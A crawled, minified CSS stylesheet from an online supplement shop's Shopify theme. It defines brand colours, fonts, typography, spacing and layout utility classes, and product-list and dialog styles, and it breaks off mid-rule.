

--- FILE ---
content_type: text/css
request_url: https://globalhealing.com/cdn/shop/t/43/assets/gh.css?v=104695685425037884081753981550
body_size: 5327
content:
body{--gh-color-gray: #545454;--gh-color-gold: #CCA72D;--gh-color-green: #21472D;--gh-color-green-light: #d7dad3;--gh-color-green-medium: #578654;--gh-color-green-dark: #00260f;--gh-color-beige: #faf3e7;--gh-color-brown: #2D1F15;--gh-color-cream: #F9F2E8;--gh-color-cream-dark: #E3D2BE;--gh-font-primary: "miller-display", serif;--gh-font-secondary: "proxima-nova", sans-serif;--gh-color-dark-cream: #E3D2BE;--gh-color-light-green: #d7dad3;--gh-color-dark-green: #00260f;--h00: 7.47em;--h0: 5.61em;--h1: 4.209em;--h2: 3.157em;--h3: 2.369em;--h4: 1.777em;--h5: 1.333em;--h6: 1em;--width-1: 24rem;--width-2: 32rem;--width-3: 900px;--width-4: 1200px;--space-1: 1rem;--space-2: 1.777rem;--space-3: 2.369rem;--space-4: 4.209rem;--line-height-1: 1;--line-height-2: 1.125;--line-height-3: 1.25;--line-height-4: 1.5;--caps-letter-spacing: .2em;--bold-font-weight: bold;--z1: 1;--z2: 2;--z3: 3;--z4: 4;--border-width: 1px;--border-radius: 3px;--border-width-2: 2px;--border-width-3: 3px;--border-width-4: 4px}h1,h2,h3,h4,h5,h6,p,ul,li{margin-top:0}h1,h2,h3,h4,h5,h6{margin-bottom:.512em}h1,.h1{font-size:var(--h1)}h2,.h2{font-size:var(--h2)}h3,.h3{font-size:var(--h3)}h4,.h4{font-size:var(--h4)}h5,.h5{font-size:var(--h5)}h6,.h6{font-size:var(--h6)}h1,h2,h3,.h0,.h1,.h2,.h3{font-family:var(--gh-font-primary);font-weight:700}h4,h5,.h4,.h5{font-family:var(--gh-font-secondary)}.gh-font-primary{font-family:var(--gh-font-primary)}.gh-font-primary-400{font-family:var(--gh-font-primary);font-weight:400}.gh-font-primary-italic{font-family:var(--gh-font-primary);font-weight:400;font-style:italic}.gh-font-secondary{font-family:var(--gh-font-secondary)}body{font-size:16px;color:var(--gh-color-gray)}a{color:var(--gh-color-green)}a:hover{text-decoration:none}a.subtle{text-decoration:none;color:inherit}a.subtle:hover{text-decoration:underline}video{max-width:100%}.letter-spacing-1{letter-spacing:7px}h2.eyebrow,.h2.eyebrow{font-size:5rem;color:var(--gh-color-green);margin-bottom:.5rem;margin-top:0}h2.eyebrow span,.h2.eyebrow span{color:var(--gh-color-gray);text-transform:uppercase;display:block;font-size:.5em;font-family:var(--gh-font-secondary);font-weight:500}h2.eyebrow+h4,h2.eyebrow+.h4,.h2.eyebrow+.h4,.h2.eyebrow+h4{font-size:var(--h5);margin-top:0}@media (max-width: 749px){h2.eyebrow+h4,h2.eyebrow+.h4,.h2.eyebrow+.h4,.h2.eyebrow+h4{font-size:1.8rem}}.h00{font-size:var(--h00)}.h0{font-size:var(--h0)}.h1{font-size:var(--h1)}.h2{font-size:var(--h2)}.h3{font-size:var(--h3)}.h4{font-size:var(--h4)}.h5{font-size:var(--h5)}.h6{font-size:var(--h6)}@media (min-width: 40em){.sm-h00{font-size:var(--h00)}.sm-h0{font-size:var(--h0)}.sm-h1{font-size:var(--h1)}.sm-h2{font-size:var(--h2)}.sm-h3{font-size:var(--h3)}.sm-h4{font-size:var(--h4)}.sm-h5{font-size:var(--h5)}.sm-h6{font-size:var(--h6)}}@media (min-width: 52em){.md-h00{font-size:var(--h00)}.md-h0{font-size:var(--h0)}.md-h1{font-size:var(--h1)}.md-h2{font-size:var(--h2)}.md-h3{font-size:var(--h3)}.md-h4{font-size:var(--h4)}.md-h5{font-size:var(--h5)}.md-h6{font-size:var(--h6)}}@media (min-width: 64em){lg-h00{font-size:var(--h00)}.lg-h0{font-size:var(--h0)}.lg-h1{font-size:var(--h1)}.lg-h2{font-size:var(--h2)}.lg-h3{font-size:var(--h3)}.lg-h4{font-size:var(--h4)}.lg-h5{font-size:var(--h5)}.lg-h6{font-size:var(--h6)}}.font-family-inherit{font-family:inherit}.font-size-inherit{font-size:inherit}.text-decoration-none{text-decoration:none}.bold{font-weight:var(--bold-font-weight, bold)}.regular{font-weight:400}.italic{font-style:italic}.caps{text-transform:uppercase;letter-spacing:var(--caps-letter-spacing)}.left-align{text-align:left}.center{text-align:center}.right-align{text-align:right}.justify{text-align:justify}.nowrap{white-space:nowrap}.break-word{word-wrap:break-word}.line-height-1{line-height:var(--line-height-1)}.line-height-2{line-height:var(--line-height-2)}.line-height-3{line-height:var(--line-height-3)}.line-height-4{line-height:var(--line-height-4)}.list-style-none{list-style:none}.underline{text-decoration:underline}.truncate{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.list-reset{list-style:none;padding-left:0}@media (min-width: 40em){.sm-left-align{text-align:left}.sm-center{text-align:center}.sm-right-align{text-align:right}.sm-justify{text-align:justify}}@media (min-width: 52em){.md-left-align{text-align:left}.md-center{text-align:center}.md-right-align{text-align:right}.md-justify{text-align:justify}}@media (min-width: 64em){.lg-left-align{text-align:left}.lg-center{text-align:center}.lg-right-align{text-align:right}.lg-justify{text-align:justify}}.inline{display:inline}.block{display:block}.inline-block{display:inline-block}.table{display:table}.table-cell{display:table-cell}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.left{float:left}.right{float:right}.fit{max-width:100%}.max-width-1{max-width:var(--width-1)}.max-width-2{max-width:var(--width-2)}.max-width-3{max-width:var(--width-3)}.max-width-4{max-width:var(--width-4)}.border-box{box-sizing:border-box}.align-baseline{vertical-align:baseline}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.m0{margin:0}.mt0{margin-top:0}.mr0{margin-right:0}.mb0{margin-bottom:0}.ml0{margin-left:0}.mx0{margin-left:0;margin-right:0}.my0{margin-top:0;margin-bottom:0}.m1{margin:var(--space-1)}.mt1{margin-top:var(--space-1)}.mr1{margin-right:var(--space-1)}.mb1{margin-bottom:var(--space-1)}.ml1{margin-left:var(--space-1)}.mx1{margin-left:var(--space-1);margin-right:var(--space-1)}.my1{margin-top:var(--space-1);margin-bottom:var(--space-1)}.m2{margin:var(--space-2)}.mt2{margin-top:var(--space-2)}.mr2{margin-right:var(--space-2)}.mb2{margin-bottom:var(--space-2)}.ml2{margin-left:var(--space-2)}.mx2{margin-left:var(--space-2);margin-right:var(--space-2)}.my2{margin-top:var(--space-2);margin-bottom:var(--space-2)}.m3{margin:var(--space-3)}.mt3{margin-top:var(--space-3)}.mr3{margin-right:var(--space-3)}.mb3{margin-bottom:var(--space-3)}.ml3{margin-left:var(--space-3)}.mx3{margin-left:var(--space-3);margin-right:var(--space-3)}.my3{margin-top:var(--space-3);margin-bottom:var(--space-3)}.m4{margin:var(--space-4)}.mt4{margin-top:var(--space-4)}.mr4{margin-right:var(--space-4)}.mb4{margin-bottom:var(--space-4)}.ml4{margin-left:var(--space-4)}.mx4{margin-left:var(--space-4);margin-right:var(--space-4)}.my4{margin-top:var(--space-4);margin-bottom:var(--space-4)}.mxn1{margin-left:calc(var(--space-1) * -1);margin-right:calc(var(--space-1) * -1)}.mxn2{margin-left:calc(var(--space-2) * -1);margin-right:calc(var(--space-2) * -1)}.mxn3{margin-left:calc(var(--space-3) * -1);margin-right:calc(var(--space-3) * -1)}.mxn4{margin-left:calc(var(--space-4) * -1);margin-right:calc(var(--space-4) * -1)}.m-auto{margin:auto}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.mb-auto{margin-bottom:auto}.ml-auto{margin-left:auto}.mx-auto{margin-left:auto;margin-right:auto}.my-auto{margin-top:auto;margin-bottom:auto}@media (min-width: 40em){.sm-m0{margin:0}.sm-mt0{margin-top:0}.sm-mr0{margin-right:0}.sm-mb0{margin-bottom:0}.sm-ml0{margin-left:0}.sm-mx0{margin-left:0;margin-right:0}.sm-my0{margin-top:0;margin-bottom:0}.sm-m1{margin:var(--space-1)}.sm-mt1{margin-top:var(--space-1)}.sm-mr1{margin-right:var(--space-1)}.sm-mb1{margin-bottom:var(--space-1)}.sm-ml1{margin-left:var(--space-1)}.sm-mx1{margin-left:var(--space-1);margin-right:var(--space-1)}.sm-my1{margin-top:var(--space-1);margin-bottom:var(--space-1)}.sm-m2{margin:var(--space-2)}.sm-mt2{margin-top:var(--space-2)}.sm-mr2{margin-right:var(--space-2)}.sm-mb2{margin-bottom:var(--space-2)}.sm-ml2{margin-left:var(--space-2)}.sm-mx2{margin-left:var(--space-2);margin-right:var(--space-2)}.sm-my2{margin-top:var(--space-2);margin-bottom:var(--space-2)}.sm-m3{margin:var(--space-3)}.sm-mt3{margin-top:var(--space-3)}.sm-mr3{margin-right:var(--space-3)}.sm-mb3{margin-bottom:var(--space-3)}.sm-ml3{margin-left:var(--space-3)}.sm-mx3{margin-left:var(--space-3);margin-right:var(--space-3)}.sm-my3{margin-top:var(--space-3);margin-bottom:var(--space-3)}.sm-m4{margin:var(--space-4)}.sm-mt4{margin-top:var(--space-4)}.sm-mr4{margin-right:var(--space-4)}.sm-mb4{margin-bottom:var(--space-4)}.sm-ml4{margin-left:var(--space-4)}.sm-mx4{margin-left:var(--space-4);margin-right:var(--space-4)}.sm-my4{margin-top:var(--space-4);margin-bottom:var(--space-4)}.sm-mxn1{margin-left:calc(var(--space-1) * -1);margin-right:calc(var(--space-1) * -1)}.sm-mxn2{margin-left:calc(var(--space-2) * -1);margin-right:calc(var(--space-2) * -1)}.sm-mxn3{margin-left:calc(var(--space-3) * -1);margin-right:calc(var(--space-3) * -1)}.sm-mxn4{margin-left:calc(var(--space-4) * -1);margin-right:calc(var(--space-4) * -1)}.sm-ml-auto{margin-left:auto}.sm-mr-auto{margin-right:auto}.sm-mx-auto{margin-left:auto;margin-right:auto}}@media (min-width: 52em){.md-m0{margin:0}.md-mt0{margin-top:0}.md-mr0{margin-right:0}.md-mb0{margin-bottom:0}.md-ml0{margin-left:0}.md-mx0{margin-left:0;margin-right:0}.md-my0{margin-top:0;margin-bottom:0}.md-m1{margin:var(--space-1)}.md-mt1{margin-top:var(--space-1)}.md-mr1{margin-right:var(--space-1)}.md-mb1{margin-bottom:var(--space-1)}.md-ml1{margin-left:var(--space-1)}.md-mx1{margin-left:var(--space-1);margin-right:var(--space-1)}.md-my1{margin-top:var(--space-1);margin-bottom:var(--space-1)}.md-m2{margin:var(--space-2)}.md-mt2{margin-top:var(--space-2)}.md-mr2{margin-right:var(--space-2)}.md-mb2{margin-bottom:var(--space-2)}.md-ml2{margin-left:var(--space-2)}.md-mx2{margin-left:var(--space-2);margin-right:var(--space-2)}.md-my2{margin-top:var(--space-2);margin-bottom:var(--space-2)}.md-m3{margin:var(--space-3)}.md-mt3{margin-top:var(--space-3)}.md-mr3{margin-right:var(--space-3)}.md-mb3{margin-bottom:var(--space-3)}.md-ml3{margin-left:var(--space-3)}.md-mx3{margin-left:var(--space-3);margin-right:var(--space-3)}.md-my3{margin-top:var(--space-3);margin-bottom:var(--space-3)}.md-m4{margin:var(--space-4)}.md-mt4{margin-top:var(--space-4)}.md-mr4{margin-right:var(--space-4)}.md-mb4{margin-bottom:var(--space-4)}.md-ml4{margin-left:var(--space-4)}.md-mx4{margin-left:var(--space-4);margin-right:var(--space-4)}.md-my4{margin-top:var(--space-4);margin-bottom:var(--space-4)}.md-mxn1{margin-left:calc(var(--space-1) * -1);margin-right:calc(var(--space-1) * -1)}.md-mxn2{margin-left:calc(var(--space-2) * -1);margin-right:calc(var(--space-2) * -1)}.md-mxn3{margin-left:calc(var(--space-3) * -1);margin-right:calc(var(--space-3) * -1)}.md-mxn4{margin-left:calc(var(--space-4) * -1);margin-right:calc(var(--space-4) * -1)}.md-ml-auto{margin-left:auto}.md-mr-auto{margin-right:auto}.md-mx-auto{margin-left:auto;margin-right:auto}}@media (min-width: 64em){.lg-m0{margin:0}.lg-mt0{margin-top:0}.lg-mr0{margin-right:0}.lg-mb0{margin-bottom:0}.lg-ml0{margin-left:0}.lg-mx0{margin-left:0;margin-right:0}.lg-my0{margin-top:0;margin-bottom:0}.lg-m1{margin:var(--space-1)}.lg-mt1{margin-top:var(--space-1)}.lg-mr1{margin-right:var(--space-1)}.lg-mb1{margin-bottom:var(--space-1)}.lg-ml1{margin-left:var(--space-1)}.lg-mx1{margin-left:var(--space-1);margin-right:var(--space-1)}.lg-my1{margin-top:var(--space-1);margin-bottom:var(--space-1)}.lg-m2{margin:var(--space-2)}.lg-mt2{margin-top:var(--space-2)}.lg-mr2{margin-right:var(--space-2)}.lg-mb2{margin-bottom:var(--space-2)}.lg-ml2{margin-left:var(--space-2)}.lg-mx2{margin-left:var(--space-2);margin-right:var(--space-2)}.lg-my2{margin-top:var(--space-2);margin-bottom:var(--space-2)}.lg-m3{margin:var(--space-3)}.lg-mt3{margin-top:var(--space-3)}.lg-mr3{margin-right:var(--space-3)}.lg-mb3{margin-bottom:var(--space-3)}.lg-ml3{margin-left:var(--space-3)}.lg-mx3{margin-left:var(--space-3);margin-right:var(--space-3)}.lg-my3{margin-top:var(--space-3);margin-bottom:var(--space-3)}.lg-m4{margin:var(--space-4)}.lg-mt4{margin-top:var(--space-4)}.lg-mr4{margin-right:var(--space-4)}.lg-mb4{margin-bottom:var(--space-4)}.lg-ml4{margin-left:var(--space-4)}.lg-mx4{margin-left:var(--space-4);margin-right:var(--space-4)}.lg-my4{margin-top:var(--space-4);margin-bottom:var(--space-4)}.lg-mxn1{margin-left:calc(var(--space-1) * -1);margin-right:calc(var(--space-1) * -1)}.lg-mxn2{margin-left:calc(var(--space-2) * -1);margin-right:calc(var(--space-2) * -1)}.lg-mxn3{margin-left:calc(var(--space-3) * -1);margin-right:calc(var(--space-3) * -1)}.lg-mxn4{margin-left:calc(var(--space-4) * -1);margin-right:calc(var(--space-4) * -1)}.lg-ml-auto{margin-left:auto}.lg-mr-auto{margin-right:auto}.lg-mx-auto{margin-left:auto;margin-right:auto}}.p0{padding:0}.pt0{padding-top:0}.pr0{padding-right:0}.pb0{padding-bottom:0}.pl0{padding-left:0}.px0{padding-left:0;padding-right:0}.py0{padding-top:0;padding-bottom:0}.p1{padding:var(--space-1)}.pt1{padding-top:var(--space-1)}.pr1{padding-right:var(--space-1)}.pb1{padding-bottom:var(--space-1)}.pl1{padding-left:var(--space-1)}.py1{padding-top:var(--space-1);padding-bottom:var(--space-1)}.px1{padding-left:var(--space-1);padding-right:var(--space-1)}.p2{padding:var(--space-2)}.pt2{padding-top:var(--space-2)}.pr2{padding-right:var(--space-2)}.pb2{padding-bottom:var(--space-2)}.pl2{padding-left:var(--space-2)}.py2{padding-top:var(--space-2);padding-bottom:var(--space-2)}.px2{padding-left:var(--space-2);padding-right:var(--space-2)}.p3{padding:var(--space-3)}.pt3{padding-top:var(--space-3)}.pr3{padding-right:var(--space-3)}.pb3{padding-bottom:var(--space-3)}.pl3{padding-left:var(--space-3)}.py3{padding-top:var(--space-3);padding-bottom:var(--space-3)}.px3{padding-left:var(--space-3);padding-right:var(--space-3)}.p4{padding:var(--space-4)}.pt4{padding-top:var(--space-4)}.pr4{padding-right:var(--space-4)}.pb4{padding-bottom:var(--space-4)}.pl4{padding-left:var(--space-4)}.py4{padding-top:var(--space-4);padding-bottom:var(--space-4)}.px4{padding-left:var(--space-4);padding-right:var(--space-4)}@media (min-width: 40em){.sm-p0{padding:0}.sm-pt0{padding-top:0}.sm-pr0{padding-right:0}.sm-pb0{padding-bottom:0}.sm-pl0{padding-left:0}.sm-px0{padding-left:0;padding-right:0}.sm-py0{padding-top:0;padding-bottom:0}.sm-p1{padding:var(--space-1)}.sm-pt1{padding-top:var(--space-1)}.sm-pr1{padding-right:var(--space-1)}.sm-pb1{padding-bottom:var(--space-1)}.sm-pl1{padding-left:var(--space-1)}.sm-px1{padding-left:var(--space-1);padding-right:var(--space-1)}.sm-py1{padding-top:var(--space-1);padding-bottom:var(--space-1)}.sm-p2{padding:var(--space-2)}.sm-pt2{padding-top:var(--space-2)}.sm-pr2{padding-right:var(--space-2)}.sm-pb2{padding-bottom:var(--space-2)}.sm-pl2{padding-left:var(--space-2)}.sm-px2{padding-left:var(--space-2);padding-right:var(--space-2)}.sm-py2{padding-top:var(--space-2);padding-bottom:var(--space-2)}.sm-p3{padding:var(--space-3)}.sm-pt3{padding-top:var(--space-3)}.sm-pr3{padding-right:var(--space-3)}.sm-pb3{padding-bottom:var(--space-3)}.sm-pl3{padding-left:var(--space-3)}.sm-px3{padding-left:var(--space-3);padding-right:var(--space-3)}.sm-py3{padding-top:var(--space-3);padding-bottom:var(--space-3)}.sm-p4{padding:var(--space-4)}.sm-pt4{padding-top:var(--space-4)}.sm-pr4{padding-right:var(--space-4)}.sm-pb4{padding-bottom:var(--space-4)}.sm-pl4{padding-left:var(--space-4)}.sm-px4{padding-left:var(--space-4);padding-right:var(--space-4)}.sm-py4{padding-top:var(--space-4);padding-bottom:var(--space-4)}}@media (min-width: 52em){.md-p0{padding:0}.md-pt0{padding-top:0}.md-pr0{padding-right:0}.md-pb0{padding-bottom:0}.md-pl0{padding-left:0}.md-px0{padding-left:0;padding-right:0}.md-py0{padding-top:0;padding-bottom:0}.md-p1{padding:var(--space-1)}.md-pt1{padding-top:var(--space-1)}.md-pr1{padding-right:var(--space-1)}.md-pb1{padding-bottom:var(--space-1)}.md-pl1{padding-left:var(--space-1)}.md-px1{padding-left:var(--space-1);padding-right:var(--space-1)}.md-py1{padding-top:var(--space-1);padding-bottom:var(--space-1)}.md-p2{padding:var(--space-2)}.md-pt2{padding-top:var(--space-2)}.md-pr2{padding-right:var(--space-2)}.md-pb2{padding-bottom:var(--space-2)}.md-pl2{padding-left:var(--space-2)}.md-px2{padding-left:var(--space-2);padding-right:var(--space-2)}.md-py2{padding-top:var(--space-2);padding-bottom:var(--space-2)}.md-p3{padding:var(--space-3)}.md-pt3{padding-top:var(--space-3)}.md-pr3{padding-right:var(--space-3)}.md-pb3{padding-bottom:var(--space-3)}.md-pl3{padding-left:var(--space-3)}.md-px3{padding-left:var(--space-3);padding-right:var(--space-3)}.md-py3{padding-top:var(--space-3);padding-bottom:var(--space-3)}.md-p4{padding:var(--space-4)}.md-pt4{padding-top:var(--space-4)}.md-pr4{padding-right:var(--space-4)}.md-pb4{padding-bottom:var(--space-4)}.md-pl4{padding-left:var(--space-4)}.md-px4{padding-left:var(--space-4);padding-right:var(--space-4)}.md-py4{padding-top:var(--space-4);padding-bottom:var(--space-4)}}@media (min-width: 64em){.lg-p0{padding:0}.lg-pt0{padding-top:0}.lg-pr0{padding-right:0}.lg-pb0{padding-bottom:0}.lg-pl0{padding-left:0}.lg-px0{padding-left:0;padding-right:0}.lg-py0{padding-top:0;padding-bottom:0}.lg-p1{padding:var(--space-1)}.lg-pt1{padding-top:var(--space-1)}.lg-pr1{padding-right:var(--space-1)}.lg-pb1{padding-bottom:var(--space-1)}.lg-pl1{padding-left:var(--space-1)}.lg-px1{padding-left:var(--space-1);padding-right:var(--space-1)}.lg-py1{padding-top:var(--space-1);padding-bottom:var(--space-1)}.lg-p2{padding:var(--space-2)}.lg-pt2{padding-top:var(--space-2)}.lg-pr2{padding-right:var(--space-2)}.lg-pb2{padding-bottom:var(--space-2)}.lg-pl2{padding-left:var(--space-2)}.lg-px2{padding-left:var(--space-2);padding-right:var(--space-2)}.lg-py2{padding-top:var(--space-2);padding-bottom:var(--space-2)}.lg-p3{padding:var(--space-3)}.lg-pt3{padding-top:var(--space-3)}.lg-pr3{padding-right:var(--space-3)}.lg-pb3{padding-bottom:var(--space-3)}.lg-pl3{padding-left:var(--space-3)}.lg-px3{padding-left:var(--space-3);padding-right:var(--space-3)}.lg-py3{padding-top:var(--space-3);padding-bottom:var(--space-3)}.lg-p4{padding:var(--space-4)}.lg-pt4{padding-top:var(--space-4)}.lg-pr4{padding-right:var(--space-4)}.lg-pb4{padding-bottom:var(--space-4)}.lg-pl4{padding-left:var(--space-4)}.lg-px4{padding-left:var(--space-4);padding-right:var(--space-4)}.lg-py4{padding-top:var(--space-4);padding-bottom:var(--space-4)}}.col{float:left;box-sizing:border-box}.col-right{float:right;box-sizing:border-box}.col-1{width:calc(1/12 * 100%)}.col-2{width:calc(2/12 * 100%)}.col-3{width:25%}.col-4{width:calc(4/12 * 100%)}.col-5{width:calc(5/12 * 100%)}.col-6{width:50%}.col-7{width:calc(7/12 * 100%)}.col-8{width:calc(8/12 * 100%)}.col-9{width:75%}.col-10{width:calc(10/12 * 100%)}.col-11{width:calc(11/12 * 100%)}.col-12{width:100%}@media (min-width: 40em){.sm-col{float:left;box-sizing:border-box}.sm-col-right{float:right;box-sizing:border-box}.sm-col-1{width:calc(1/12 * 100%)}.sm-col-2{width:calc(2/12 * 100%)}.sm-col-3{width:25%}.sm-col-4{width:calc(4/12 * 100%)}.sm-col-5{width:calc(5/12 * 100%)}.sm-col-6{width:50%}.sm-col-7{width:calc(7/12 * 100%)}.sm-col-8{width:calc(8/12 * 100%)}.sm-col-9{width:75%}.sm-col-10{width:calc(10/12 * 100%)}.sm-col-11{width:calc(11/12 * 100%)}.sm-col-12{width:100%}}@media (min-width: 52em){.md-col{float:left;box-sizing:border-box}.md-col-right{float:right;box-sizing:border-box}.md-col-1{width:calc(1/12 * 100%)}.md-col-2{width:calc(2/12 * 100%)}.md-col-3{width:25%}.md-col-4{width:calc(4/12 * 100%)}.md-col-5{width:calc(5/12 * 100%)}.md-col-6{width:50%}.md-col-7{width:calc(7/12 * 100%)}.md-col-8{width:calc(8/12 * 100%)}.md-col-9{width:75%}.md-col-10{width:calc(10/12 * 100%)}.md-col-11{width:calc(11/12 * 100%)}.md-col-12{width:100%}}@media (min-width: 64em){.lg-col{float:left;box-sizing:border-box}.lg-col-right{float:right;box-sizing:border-box}.lg-col-1{width:calc(1/12 * 100%)}.lg-col-2{width:calc(2/12 * 100%)}.lg-col-3{width:25%}.lg-col-4{width:calc(4/12 * 100%)}.lg-col-5{width:calc(5/12 * 100%)}.lg-col-6{width:50%}.lg-col-7{width:calc(7/12 * 100%)}.lg-col-8{width:calc(8/12 * 100%)}.lg-col-9{width:75%}.lg-col-10{width:calc(10/12 * 100%)}.lg-col-11{width:calc(11/12 * 100%)}.lg-col-12{width:100%}}.flex{display:flex}@media (min-width: 40em){.sm-flex{display:flex}}@media (min-width: 52em){.md-flex{display:flex}}@media (min-width: 64em){.lg-flex{display:flex}}.flex-column{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-baseline{align-self:baseline}.self-stretch{align-self:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.content-start{align-content:flex-start}.content-end{align-content:flex-end}.content-center{align-content:center}.content-between{align-content:space-between}.content-around{align-content:space-around}.content-stretch{align-content:stretch}.flex-auto{flex:1 1 auto;min-width:0;min-height:0}.flex-none{flex:none}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-last{order:99999}.gap-1{gap:var(--space-1)}.gap-2{gap:var(--space-2)}.gap-3{gap:var(--space-3)}.gap-4{gap:13rem}@media (min-width: 40em){.sm-gap-1{gap:var(--space-1)}.sm-gap-2{gap:var(--space-2)}.sm-gap-3{gap:var(--space-3)}.sm-gap-4{gap:13rem}}@media (min-width: 52em){.md-gap-1{gap:var(--space-1)}.md-gap-2{gap:var(--space-2)}.md-gap-3{gap:var(--space-3)}.md-gap-4{gap:13rem}}@media (min-width: 64em){.lg-gap-1{gap:var(--space-1)}.lg-gap-2{gap:var(--space-2)}.lg-gap-3{gap:var(--space-3)}.lg-gap-4{gap:13rem}}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.z1{z-index:var(--z1)}.z2{z-index:var(--z2)}.z3{z-index:var(--z3)}.z4{z-index:var(--z4)}.border{border-style:solid;border-width:var(--border-width)}.border-width-2{border-width:var(--border-width-2)}.border-width-3{border-width:var(--border-width-3)}.border-width-4{border-width:var(--border-width-4)}.border-none{border:0}.border-top{border-top-style:solid;border-top-width:var(--border-width)}.border-right{border-right-style:solid;border-right-width:var(--border-width)}.border-bottom{border-bottom-style:solid;border-bottom-width:var(--border-width)}.border-left{border-left-style:solid;border-left-width:var(--border-width)}.rounded{border-radius:var(--border-radius)}.circle{border-radius:50%}.not-rounded{border-radius:0}.rounded-top{border-radius:var(--border-radius) var(--border-radius) 0 0}.rounded-right{border-radius:0 var(--border-radius) var(--border-radius) 0}.rounded-bottom{border-radius:0 0 var(--border-radius) var(--border-radius)}.rounded-left{border-radius:var(--border-radius) 0 0 var(--border-radius)}.hide{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}@media (max-width: 40em){.xs-hide{display:none!important}}@media (min-width: 40em)and (max-width: 51.99em){.sm-hide{display:none!important}}@media (min-width: 52em)and (max-width: 63.99em){.md-hide{display:none!important}}@media (min-width: 64em){.lg-hide{display:none!important}}.display-none{display:none!important}.ghd--dialog{padding:0;border-radius:10px;border:1px solid #eee}.ghd--dialog--inner{padding:2em;max-width:800px;position:relative}.ghd--dialog--inner>div:first-child{position:absolute;top:9px;right:10px}.ghd--dialog::backdrop{background:#00000040}.ghd--dialog .dialog-title{margin-top:0}.product-list-container{max-width:1300px;margin:0 auto;padding:0 10px}.product-list-container .product-list{list-style-type:none;margin:0;padding:0;display:flex;text-align:center;flex-wrap:wrap}.product-list-container .product-list li{padding:10px 20px;flex:1;min-width:351px;max-widtH:400px}.product-list-container .product-list-free{list-style-type:none;margin:0;padding:0;text-align:center}.product-list-container .product-list label{margin-top:10px}.product-list-container .product-list input{text-align:center;width:72px}.product-list-container .qualify-no{opacity:.5}.product-list-container .add-to-cart.loading{opacity:.7}.product-list-container .add-to-cart .loading,.product-list-container .add-to-cart .done,.product-list-container .add-to-cart.loading .add,.product-list-container .add-to-cart.done .add{display:none}.product-list-container .add-to-cart.loading .loading,.product-list-container .add-to-cart.done .done{display:inline-block}.product-list-container .gh-promotion-product-title{color:var(--colorBtnPrimaryDim);font-size:23px;margin:15px 0 10px}.product-list-container .added-products-container{background:#f1f1f1;padding:20px 20px 10px;position:fixed;bottom:0;left:0;right:0}.product-list-container #added-products{margin:0 0 10px;list-style-type:none;padding-left:0}.product-list-container #added-products-text{display:block;margin-bottom:10px}.product-list-container .gh-promotion-group-button{display:flex}.product-list-container .gh-promotion-group-button select{flex:1}.product-list-container .gh-promotion-group-button .button{width:90px}.product-list-container .btn-dark-green{background-color:#3c5949}.ghd--details>span{display:block;padding:5px 0}.ghd--details details,.ghd--details>span{border-bottom:1px solid var(--gh-color-gray);padding:1rem}.ghd--details details:first-child,.ghd--details>span:first-child{border-top:1px solid var(--gh-color-gray)}.ghd--details details summary,.ghd--details details summary 